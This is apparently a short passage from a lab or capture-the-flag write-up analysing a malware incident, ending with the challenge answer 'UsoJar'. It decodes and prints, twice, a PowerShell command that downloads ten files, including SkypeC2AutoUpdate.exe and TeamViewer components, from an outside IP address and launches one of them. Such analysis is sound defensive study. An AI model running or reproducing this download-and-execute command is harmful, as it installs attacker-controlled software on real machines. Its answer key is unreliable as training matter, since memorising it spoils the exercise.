ZgBnACIALAAiAHYAcABuAC4AZQB4AGUAIgApACkAewAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAIgBoAHQAdABwADoALwAvADUANAAuADEANwA0AC4AMQAzADEALgAyADMANQAvAGYAaQBsAGUAcwAvACQAaQAiACwAIAAiACQAZQBuAHYAOgB0AGUAbQBwAC8AJABpACIAKQB9ADsAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAC0ARgBpAGwAZQBQAGEAdABoACAAIgAkAGUAbgB2ADoAVABFAE0AUAAvAFMAawB5AHAAZQBDADIAQQB1AHQAbwBVAHAAZABhAHQAZQAuAGUAeABlACIAIAAtAFcAbwByAGsAaQBuAGcARABpAHIAZQBjAHQAbwByAHkAIAAiACQAZQBuAHYAOgBUAEUATQBQACIA" | base64 -D
foreach ($i in @("SkypeC2AutoUpdate.exe","TeamViewer_Desktop.exe","TeamViewer_Resource_en.dll","avicap32.dll","tv_w32.dll","tv_w32.exe","tv_x64.dll","tv_x64.exe","tvr.cfg","vpn.exe")){(New-Object System.Net.WebClient).DownloadFile("http://54.174.131.235/files/$i", "$env:temp/$i")};Start-Process -FilePath "$env:TEMP/SkypeC2AutoUpdate.exe" -WorkingDirectory "$env:TEMP"%
This is the main command which is called by UsoJar
foreach ($i in @("SkypeC2AutoUpdate.exe","TeamViewer_Desktop.exe","TeamViewer_Resource_en.dll","avicap32.dll","tv_w32.dll","tv_w32.exe","tv_x64.dll","tv_x64.exe","tvr.cfg","vpn.exe")){(New-Object System.Net.WebClient).DownloadFile("http://54.174.131.235/files/$i", "$env:temp/$i")};Start-Process -FilePath "$env:TEMP/SkypeC2AutoUpdate.exe" -WorkingDirectory "$env:TEMP"%
This aligns with what we saw in the Bro logs earlier in Part 1 where we see the http.log calling each of the files listed here.
Answer: UsoJar


